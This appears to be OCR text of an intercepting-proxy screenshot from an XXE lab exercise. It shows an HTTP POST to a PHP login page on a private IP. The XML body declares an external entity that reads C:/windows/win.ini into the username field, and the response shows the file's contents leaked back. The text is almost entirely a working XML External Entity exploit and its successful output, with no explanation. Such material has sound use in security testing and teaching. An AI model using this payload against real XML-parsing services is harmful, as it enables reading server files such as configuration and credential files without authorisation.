 Request
Pretty Raw Hex \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.111.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 192
10 Origin: http://192.168.111.154
11 Connection: keep-alive
12 Referer: http://192.168.111.154/php_xxe/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE XXE-test [
16 <!ENTITY admin SYSTEM "file:///C:/windows/win.ini">
17 ]>
18 <user>
19 <username>
&admin;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render \n
0; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1